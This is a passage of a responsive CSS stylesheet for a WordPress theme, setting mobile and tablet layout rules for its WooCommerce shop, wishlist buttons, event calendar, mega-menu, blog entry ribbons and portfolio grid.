#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-thumb .blinking{font-size:20px;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-details .yith-wcwl-add-to-wishlist, #primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .product-rating-wrapper{float:none; margin:10px 0px 0px;}

ul.products li .product-details .add_to_cart_button, ul.products li .product-details .button, ul.products li .product-details .yith-wcwl-add-to-wishlist a{padding:8px 12px 8px; padding-left:15px; font-size:11px;}

ul.products li .add_to_wishlist:after{font-size:10px; top:8px; left:3px;}

#primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .product-details, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-third .product-details, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-third .product-details{text-align:center;}

#primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .product-details .float-left, #primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .product-details .float-right, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-third .product-details .float-left, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-third .product-details .float-right, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-third .product-details .float-left, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-third .product-details .float-right{width:100%;}

.woocommerce-page #primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .star-rating, .woocommerce-page #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-third .star-rating, .woocommerce-page #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-third .star-rating, .woocommerce .products .column.dt-sc-one-fourth .star-rating, .woocommerce-page .products .column.dt-sc-one-fourth .star-rating{display:inline-block;}

#primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .product-details .price, #primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .product-details .yith-wcwl-add-to-wishlist, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-third .product-details .price, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-third .product-details .price, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-third .product-details .yith-wcwl-add-to-wishlist, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-third .product-details .yith-wcwl-add-to-wishlist, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-third .product-rating-wrapper, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-third .product-rating-wrapper, .cart-collaterals .product-wrapper.column.dt-sc-one-half .product-details .price, .cart-collaterals .product-wrapper.column.dt-sc-one-half .product-details .yith-wcwl-add-to-wishlist, .cart-collaterals .product-wrapper.column.dt-sc-one-half .product-rating-wrapper{float:none;}

ul.products li .product-rating-wrapper{margin:10px 0px 0px;}

#primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .product-details .add_to_cart_button, #primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .product-details .button, #primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .product-details .yith-wcwl-add-to-wishlist a{padding:10px 15px 10px;
padding-left:25px; font-size:12px;}

#primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .add_to_wishlist:after{top:10px; left:10px;}

#primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .product-details h3, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-third .product-details h3, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-third .product-details h3, .cart-collaterals .product-wrapper.column.dt-sc-one-half .product-details h3{margin-bottom:0px;}

#primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .product-thumb .blinking, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-third .product-thumb .blinking, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-third .product-thumb .blinking{font-size:14px;}

#primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .product-thumb .blinking:before, #primary.content-full-width .product-wrapper.column.dt-sc-one-fourth .product-thumb .blinking:after, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-third .product-thumb .blinking:before, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-third .product-thumb .blinking:after, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-third .product-thumb .blinking:before, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-third .product-thumb .blinking:after{font-size:10px;}

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-half{width:100%;}

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-third{width:100%;}

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-third .product-details .yith-wcwl-add-to-wishlist a{padding:12px 12px 12px; font-size:13px; padding-left:30px;}

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-third .add_to_wishlist:after{font-size:12px; top:12px; left:10px;}


#primary.with-right-sidebar .woocommerce .products .dt-sc-one-third .star-rating, #primary.with-right-sidebar .woocommerce-page .products .dt-sc-one-third .star-rating, #primary.with-left-sidebar .woocommerce .products .dt-sc-one-third .star-rating, #primary.with-left-sidebar .woocommerce-page .products .dt-sc-one-third .star-rating{display:inline-block;}


#primary.with-left-sidebar .product-wrapper.column.dt-sc-one-fourth, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-fourth{width:49%;}

#primary.with-left-sidebar li:nth-child(2n) .product-wrapper.column.dt-sc-one-fourth, #primary.with-right-sidebar li:nth-child(2n) .product-wrapper.column.dt-sc-one-fourth{margin-right:0px;}

.woocommerce #primary.page-with-both-sidebar div.product form.cart .button, .woocommerce-page #primary.page-with-both-sidebar div.product form.cart .button, .woocommerce #primary.page-with-both-sidebar #content div.product form.cart .button, .woocommerce-page #primary.page-with-both-sidebar #content div.product form.cart .button{margin-top:20px;}

.cart-collaterals .product-wrapper.column.dt-sc-one-half .product-details{text-align:center;}

.cart-collaterals .product-wrapper.column.dt-sc-one-half .product-details .float-left, .cart-collaterals .product-wrapper.column.dt-sc-one-half .product-details .float-right{width:100%;}

.woocommerce .cart-collaterals .product-wrapper.column.dt-sc-one-half .star-rating{display:inline-block;}

.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button{padding:8px 18px;}

.woocommerce.widget_price_filter .price_label{font-size:12px; top:3px;}

.single-product .thumbnails ul li{width:65px;}

/**Event Widget Styles**/

.widget.tribe-events-adv-list-widget .tribe-mini-calendar-event .list-date .list-dayname{padding:0px; font-size:8px;}

.tribe-events-grid .tribe-grid-content-wrap .column{width:14%;}

.tribe-grid-content-wrap .tribe-grid-body div[id*=tribe-events-event-], .tribe-events-grid .type-tribe_events h3.entry-title, .tribe-grid-body div[id*=tribe-events-event-]{padding:0px 0px;}

#tribe-mobile-container .type-tribe_events .time-details{margin:0px 0px 10px; width:100%;}

}

/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
@media only screen and (max-width: 767px){
	
.logo img{margin:0 auto;}	

#main-menu{background-color:#FFF;}

#main-menu ul.menu > li > .megamenu-child-container > .dt-menu-expand, .dt-menu-expand.dt-mean-clicked{display:none !important;}	

.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget{width:100%;}

.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget{width:100%; margin:0px 0px 20px;}

.dt-menu-expand.dt-mean-clicked{display:block !important;}

.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget{width:100%; margin:0px 0px 20px;}

#main-menu ul.menu .megamenu-child-container > ul.sub-menu > li{padding:0px; margin:0px 0px 20px;}

.megamenu-3-columns-group .menu-item-fullwidth .widget{width:100%; margin:0px 0px 20px;}

#menu-container #main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth{width:100%;}

.megamenu-2-columns-group .menu-item-fullwidth .widget{width:100%; margin:0px 0px 20px;}

.megamenu-child-container .widget.dt_widget_recent_entries .recent-posts-widget ul li{width:100%; margin:0px;}

.boxed #menu-container{width:100%;}



header ul.dt-sc-social-icons li a.gtalk:before, header ul.dt-sc-social-icons li a.myspace:before, header ul.dt-sc-social-icons li a.picasa:before, header ul.dt-sc-social-icons li a.stumbleupon, header ul.dt-sc-social-icons li a.viadeo:before, header ul.dt-sc-social-icons li a.technorati:before, header ul.dt-sc-social-icons li a.gtalk:hover span:before, header ul.dt-sc-social-icons li a.myspace:hover span:before, header ul.dt-sc-social-icons li a.picasa:hover span:before, header ul.dt-sc-social-icons li a.stumbleupon:hover span:before, header ul.dt-sc-social-icons li a.viadeo:hover span:before, header ul.dt-sc-social-icons li a.technorati:hover span:before{height:60px;}
	
	
.dt-sc-donutchart-medium{margin:0px 25%;}

.dt-sc-event-container .dt-sc-event-excerpt{clear:both;}

.tribe-events-sub-nav .tribe-events-nav-left a span{display:inline-block; position:static;}

#tribe-events-footer:after, #tribe-events-footer:before, #tribe-events-header:after, #tribe-events-header:before{display:none;}

#tribe-events #tribe-events-content ul.tribe-events-sub-nav li.tribe-events-nav-previous, #tribe-events #tribe-events-content ul.tribe-events-sub-nav li.tribe-events-nav-next{width:auto;}

.tpl-blog-holder .dt-sc-one-half, .page-with-sidebar .tpl-blog-holder .dt-sc-one-half, .page-with-both-sidebar .tpl-blog-holder .dt-sc-one-half, .tpl-blog-holder .dt-sc-one-third, .page-with-sidebar .tpl-blog-holder .dt-sc-one-third, .page-with-both-sidebar .tpl-blog-holder .dt-sc-one-third{width:100%;}

#primary.page-with-both-sidebar .column.dt-sc-one-half .entry-meta{width:100%; text-align:center; position:static; float:none; display:inline-block; margin-bottom:0px;}

#primary.page-with-both-sidebar .dt-sc-one-half .date, #primary.page-with-both-sidebar .dt-sc-one-half .comments, #primary.page-with-both-sidebar .dt-sc-one-half .entry_format{margin:5px 20px 10px 0px; float:left; clear:none;}

#primary.page-with-both-sidebar .dt-sc-one-half .date:before, #primary.page-with-both-sidebar .dt-sc-one-half .comments:before, #primary.page-with-both-sidebar .dt-sc-one-half .entry_format:before{background:none;}

#primary.page-with-both-sidebar .dt-sc-one-half .date, #primary.page-with-both-sidebar .dt-sc-one-half .comments, #primary.page-with-both-sidebar .dt-sc-one-half .entry_format{padding:0px 20px 0px 20px;}

.portfolio-single .dt-sc-two-third{margin-right:0;}

.portfolio-single .right-gallery.dt-sc-two-third{margin-left:0;}

.portfolio-single .dt-sc-two-third{margin-right:0; width:100%;}

.portfolio-single .dt-sc-one-third.last{width:100%;}

#primary .dt-sc-one-fifth .date, #primary .dt-sc-one-fifth .comments, #primary .dt-sc-one-fifth .entry_format{padding:0px 12px 0px 20px; margin:5px 0px 10px 0px; font-size:14px;}

#primary .dt-sc-one-fifth .entry-meta .blog-author{max-width:55px; max-height:55px;}

#primary.with-right-sidebar .dt-sc-one-fifth .date, #primary.with-right-sidebar .dt-sc-one-fifth .comments, #primary.with-right-sidebar .dt-sc-one-fifth .entry_format, #primary.with-left-sidebar .dt-sc-one-fifth .date, #primary.with-left-sidebar .dt-sc-one-fifth .comments, #primary.with-left-sidebar .dt-sc-one-fifth .entry_format{padding:0px 8px 0px 18px;}

#main #primary .dt-sc-one-sixth .date, #main #primary .dt-sc-one-sixth .comments, #main #primary .dt-sc-one-sixth .entry_format{clear:none;}

#primary .dt-sc-one-sixth .entry-meta .blog-author{display:inline-block; margin:0px 5px 10px 0px; float:left;}

#primary.with-right-sidebar .column.dt-sc-one-sixth .entry-meta, #primary.with-left-sidebar .column.dt-sc-one-sixth .entry-meta{float:left; width:auto;}

#primary.with-right-sidebar .dt-sc-one-sixth .entry-meta .date, #primary.with-right-sidebar .dt-sc-one-sixth .entry-meta .comments, #primary.with-right-sidebar .dt-sc-one-sixth .entry-meta .entry_format, #primary.with-left-sidebar .dt-sc-one-sixth .entry-meta .date, #primary.with-left-sidebar .dt-sc-one-sixth .entry-meta .comments, #primary.with-left-sidebar .dt-sc-one-sixth .entry-meta .entry_format{width:auto;}

#primary.with-right-sidebar .column.dt-sc-one-sixth .entry-meta .date span, #primary.with-left-sidebar .column.dt-sc-one-sixth .entry-meta .date span{font-size:14px;}

#primary.with-right-sidebar .dt-sc-one-sixth .entry_format.ribbon-left .meta-arrow, #primary.with-left-sidebar .dt-sc-one-sixth .entry_format.ribbon-left .meta-arrow{display:none;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-thumb .blinking, #primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-thumb .blinking:before, #primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-thumb .blinking:after{font-size:14px;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-thumb .blinking{font-size:24px;}

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-third .product-details .yith-wcwl-add-to-wishlist a, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-fourth .product-details .yith-wcwl-add-to-wishlist a, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-fourth .product-details .yith-wcwl-add-to-wishlist a{padding:12px 12px 12px; font-size:13px; padding-left:30px;}

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-third .add_to_wishlist:after, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-fourth .add_to_wishlist:after, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-fourth .add_to_wishlist:after{font-size:12px; top:12px; left:10px;}

.woocommerce div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page #content div.product div.summary{width:100%;}

#searchform input[type="text"]{width:100%;}

/**cart styles**/

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{font-size:8px; padding:10px 5px; font-weight:normal;}

.woocommerce-page table.shop_table.wishlist_table th{font-size:8px; padding:5px 0px;}

table.shop_table.cart.wishlist_table .nobr{white-space:normal; line-height:10px;}

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td{padding:6px 4px;}	

.woocommerce .shop_table .quantity .qty, .woocommerce-page .shop_table .quantity .qty{height:20px !important; width:25px !important; font-size:11px; padding:4px !important;}

.woocommerce .shop_table .quantity .plus, .woocommerce .shop_table .quantity .minus, .woocommerce-page .shop_table .quantity .plus, .woocommerce-page .shop_table .quantity .minus{height:20px; width:20px; padding:0 5px;}	

table.cart td.product-name a{font-size:10px;}

.woocommerce table.cart td.actions .coupon .input-text{width:105px; height:25px; font-size:12px;}

.woocommerce table .button{padding:8px 8px 8px; font-size:9px;}

.woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce #content table.cart img, .woocommerce-page #content table.cart img{width:40px;}

.woocommerce .cart-collaterals .cross-sells, .woocommerce .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator{width:100%;}

/**checkout styles**/

.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2{width:100%; margin:0px 0px 20px;}

.woocommerce form .form-row-first, .woocommerce-page form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-last{width:100%;}

/**Events Styles**/

.tribe-events-sub-nav li a{background:none;}

#tribe-events-footer:after, #tribe-events-footer:before, #tribe-events-header:after, #tribe-events-header:before{display:none;}

#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next, #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous, #tribe-events-content .updated, .single-tribe_events .tribe-events-schedule .tribe-events-cost, .single-tribe_events .tribe-events-schedule h3{width:100%;}

.single-tribe_events .tribe-events-schedule .recurringinfo .tribe-events-divider, .single-tribe_events .tribe-events-schedule .tribe-events-divider, .single-tribe_events .tribe-events-schedule .tribe-events-cost{display:inline-block;}

.single-tribe_events .tribe-events-schedule .tribe-events-cost, .single-tribe_events .tribe-events-schedule h3{width:auto; display:inline-block;}

.single-tribe_events .tribe-events-schedule .tribe-events-cost{margin:-3px 0px 0px;}

.tribe-events-divider{padding:0px 5px; line-height:22px;}

.tribe-events-sub-nav .tribe-events-nav-left a span{position:static; display:inline-block;}


.dt-sc-event-container .dt-sc-event-thumb{width:100%; margin-right:0px; margin-bottom:20px;}

.tribe-events-list .tribe-events-venue-details{line-height:28px;}

}

/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
/* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px){

.container{width:420px;}

.boxed .wrapper, .boxed .sticky-wrapper #menu-container{width:460px;}

.boxed .inner-wrapper{margin:0px 0px;}

.wrapper .column{margin-bottom:20px; margin-left:0px;}

.dt-sc-one-fourth.column, .dt-sc-one-half.column, .dt-sc-one-third.column, .dt-sc-three-fourth.column, .dt-sc-two-third.column, .dt-sc-one-fifth.column, .dt-sc-four-fifth, .dt-sc-three-fifth.column, .dt-sc-two-fifth.column, .dt-sc-four-fifth.column, .dt-sc-one-sixth.column, .dt-sc-two-sixth.column, .dt-sc-three-sixth.column, .dt-sc-four-sixth.column, .dt-sc-five-sixth.column, .column.no-space.dt-sc-one-fourth, .column.no-space.dt-sc-one-third, .column.no-space.dt-sc-one-half, .column.no-space.dt-sc-one-fifth, .column.no-space.dt-sc-one-sixth, .column.no-space.dt-sc-three-fourth, .column.no-space.dt-sc-two-third, .column.no-space.dt-sc-four-fifth, .column.no-space.dt-sc-three-fifth, .column.no-space.dt-sc-two-fifth, .column.no-space.dt-sc-two-sixth, .column.no-space.dt-sc-three-sixth, .column.no-space.dt-sc-four-sixth, .column.no-space.dt-sc-five-sixth{width:100%;}

.column .dt-sc-donutchart-small{margin:0px 40%;} 
		
.column .dt-sc-donutchart-medium{margin:0px 27%;}
		
.column .dt-sc-donutchart-large{margin:0px 14%;}

h1{line-height:32px;}

h2{line-height:30px;}

th, td{padding:10px; font-size:12px;}

#calendar_wrap table td, #calendar_wrap table th{padding:10px; font-size:14px;}

.is-sticky #menu-container{position:static !important;}

.logo{width:100%; text-align:center;}

header .contact-details{float:none; margin:0px 0px 30px; padding:0px; clear:both; width:100%; text-align:center;}

header .contact-details p{text-align:center; margin:0px 0px 15px;}

#menu-container{position:static;}

.dt-menu-toggle{display:block;}

#main-menu > ul.menu{display:none;}

.dt-menu-expand{display:block !important;}

#main-menu > ul.menu > li > a{margin-top:0px; line-height:50px;}

.menu-item-widget-area-container li.widget.widget_recent_entries:first-child{margin-bottom:20px;}

.menu-item-widget-area-container li.widget.widget_recent_entries{margin-left:0px; width:100%;}

.megamenu-child-container > ul.sub-menu, .megamenu-child-container > ul.sub-menu ul.sub-menu{display:none;}

#main-menu ul li.menu-item-simple-parent ul li a:before, .megamenu-child-container ul.sub-menu > li > ul li a:before{top:18px;}

#main-menu ul li.menu-item-simple-parent ul li a, .megamenu-child-container ul.sub-menu > li > ul li a{line-height:50px; padding:0px 0px 0px 20px;}

.megamenu-child-container ul.sub-menu > li > ul li a{line-height:40px;}

.menu-item-fullwidth .widget{margin:0px 0px 20px 0px; width:360px;}

#main-menu ul li.menu-item-simple-parent ul, #main-menu ul.menu > li > .megamenu-child-container, #main-menu ul li.menu-item-simple-parent ul, #main-menu ul li.menu-item-simple-parent ul li ul{position:inherit; top:0px; margin:0px; width:100%; left:0px; border-top:0px;}

#main-menu ul li.menu-item-simple-parent ul:before, .megamenu-child-container:before{background:none;}

#main-menu ul.menu > li > .megamenu-child-container > ul.sub-menu, #main-menu ul.menu > li > ul.sub-menu{padding:10px 20px; float:left; width:100%;}

#main-menu ul.menu > li > .megamenu-child-container{display:block; border:none; padding:0px;}

#main-menu > ul.menu > li{border-bottom:1px solid #f0f0f0;}

#main-menu > ul.menu > li > a{border:none;}

#main-menu > ul.menu > li > a:after{background:none;}

#menu-container{height:auto;}

#main-menu ul.menu > li, #main-menu ul.menu > li > ul.sub-menu > li, #main-menu ul.menu .megamenu-child-container > ul.sub-menu > li{width:100%; clear:both;}

#main-menu ul.menu .megamenu-child-container > ul.sub-menu > li{position:relative;}

#main-menu{width:inherit; position:absolute;}

#main-menu ul li.menu-item-simple-parent ul{position:static;}

.megamenu-4-columns-group .megamenu-child-container{left:0px !important; width:420px;}

#menu-container ul.dt-sc-social-icons{float:none; width:100%; text-align:center; margin:44px 0px 0px;}

.megamenu-child-container ul.sub-menu > li > ul li{padding-bottom:0px;}

.megamenu-child-container ul.sub-menu > li > ul li:last-child{padding-bottom:10px;}

.megamenu-3-columns-group .menu-item-fullwidth .widget{margin:0px 0px 20px 0px; width:100%;}

header ul.dt-sc-social-icons li{display:inline-block; float:none;}

header ul.dt-sc-social-icons li a, header ul.dt-sc-social-icons li a span{line-height:60px; height:65px;}

.breadcrumb-section h1, .breadcrumb-section .breadcrumb{text-align:center; width:100%;}

.breadcrumb-section .breadcrumb a, .breadcrumb-section .breadcrumb span{float:none;}

.front-portfolio-container{text-align:center;}

.portfolio-content{margin:0px auto 30px; float:none; display:block;}


.fullwidth-section .blog-entry{margin:0px 0px 30px;}

.entry-meta .blog-author{max-width:50px; max-height:50px; margin:0 10px 10px 0; float:left;}

.entry-meta{width:100%; position:static; text-align:left;}

.entry-meta .date, .entry-meta .comments, .entry-meta .entry_format{padding:0 14px 0 18px; clear:none; float:left; margin:5px 0px 10px 0;}

.entry-meta .date:before, .entry-meta .comments:before, .entry-meta .entry_format:before{background:none;}

.entry-meta .date:after, .entry-meta .comments:after, .entry-meta .entry_format:after{border-width:0px; float:left; width:15px; height:39px; margin:0px 0px 0px 0px; position:absolute; top:0px; right:-15px; border:0px; -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); transform:rotate(180deg);}

.blog-entry-inner, #primary.page-with-both-sidebar .column.dt-sc-one-half .blog-entry-inner{padding:0px 0px 0px 0px;}

.date, .comments, .entry_format{margin:0px 0px 3px 0px; padding:0px 15px 0px 15px;}

#primary.page-with-sidebar .dt-sc-one-half .date, #primary.page-with-sidebar .dt-sc-one-half .comments, #primary.page-with-sidebar .dt-sc-one-half .entry_format{margin:0px 0px 5px 0px;}

#primary.page-with-both-sidebar .dt-sc-one-half .date, #primary.page-with-both-sidebar .dt-sc-one-half .comments, #primary.page-with-both-sidebar .dt-sc-one-half .entry_format{margin:5px 20px 10px 0px;}

#primary.page-with-sidebar .dt-sc-one-half .entry-meta .blog-author{margin-bottom:5px;}

#primary.page-with-both-sidebar .column.dt-sc-one-half .entry-meta .date:after, #primary.page-with-both-sidebar .column.dt-sc-one-half .entry-meta .comments:after, #primary.page-with-both-sidebar .column.dt-sc-one-half .entry-meta .entry_format:after{border-width:5px 8px 0px 0px;}

#primary.page-with-both-sidebar .column.dt-sc-one-half .entry-meta .date p{margin-left:8px;}

#primary.page-with-both-sidebar .dt-sc-one-third .entry-meta .date, #primary.page-with-both-sidebar .dt-sc-one-third .entry-meta .comments, #primary.page-with-both-sidebar .dt-sc-one-third .entry-meta .entry_format{padding:0px 16px 0px 18px;}



.ribbon-left .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-19px; left:auto;}

.entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}

.blog-entry .ribbon-left:before{border-left:0 solid; border-right:14px solid rgba(0,0,0,0); right:-15px; left:auto;}

.entry-meta .date{z-index:3;}

.entry-meta .comments{z-index:2; left:5px;}

.entry-meta .entry_format{z-index:1; left:10px;}



.front-portfolio-container{text-align:center;}

.fullwidth-section.product_bg ul.products li{width:100%; margin:0px 0px 30px 0px;}

#primary.page-with-both-sidebar .dt-sc-one-fourth .product-thumb .product-button a{padding:13px 18px; font-size:14px;}

.mailchimp-form input[type=email]{width:343px;}

.copyright{text-align:center; width:100%;}

.copyright .copyright-info{float:none; margin-bottom:10px;}

footer .copyright .footer-links{float:none; display:inline-block;}

.class_hours p, .class_hours ul.dt-sc-social-icons{text-align:center; width:100%;}

#primary{width:100%;}
		
#primary.page-with-both-sidebar{width:100%;}
		
#primary.with-left-sidebar{margin-left:0px;}
		
#primary.with-right-sidebar{margin-right:0px;}
		
#primary.page-with-both-sidebar{margin:0px;}
		
#secondary, #secondary-right, #secondary-left{width:100%;}
		
#secondary-right.secondary-has-right-sidebar, #secondary-right.secondary-has-both-sidebar{margin:35px 0px 0px;}

.add-slider-wrapper iframe{width:345px; height:257px;}

.woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page #content div.product div.images{width:100%; margin:0px 0px 20px;}

.summary{width:100%;}

#primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth, #primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-third, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third, #primary.content-full-width .portfolio.dt-sc-one-fourth, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth{width:100%;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth{width:100%;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth:hover .image-overlay a.zoom, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth:hover .image-overlay a.zoom, #primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth:hover .image-overlay a.zoom, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third:hover .image-overlay a.zoom{right:35%;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth:hover .image-overlay a.link, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth:hover .image-overlay a.link, #primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth:hover .image-overlay a.link, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third:hover .image-overlay a.link{left:35%;}



.portfolio.dt-sc-one-fourth .portfolio-thumb, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .portfolio-thumb, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third .portfolio-thumb, #primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-third .portfolio-thumb, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third .portfolio-thumb, #primary.page-with-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb, #primary.page-with-sidebar.page-with-both-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb, #primary.content-full-width .portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:363px;}


#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link{font-size:14px; height:40px; line-height:40px; width:25px; margin:-18px 0px 0px;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:before, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:before{left:-12px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-right:12px solid #FFFFFF;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:after, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:after{right:-12px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-left:12px solid #FFFFFF;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.link, .page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.zoom, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom{font-size:14px; height:40px; line-height:40px; width:25px; margin:-18px 0px 0px 0px;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.link:before, .page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.zoom:before, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:before, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:before{left:-12px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-right:12px solid #FFFFFF;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.link:after, .page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.zoom:after, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:after, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:after{right:-12px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-left:12px solid #FFFFFF;}


#primary.with-left-sidebar .dt-sc-one-half .entry-meta .ribbon-left, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .ribbon-left{height:40px; line-height:40px; margin-top:5px;}

#primary.with-left-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before{border:20px solid;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before{border-left:0 solid; border-right:14px solid rgba(0, 0, 0, 0); left:auto; right:-15px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .ribbon-left .meta-arrow, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .ribbon-left .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-19px; left:auto; width:5px;}

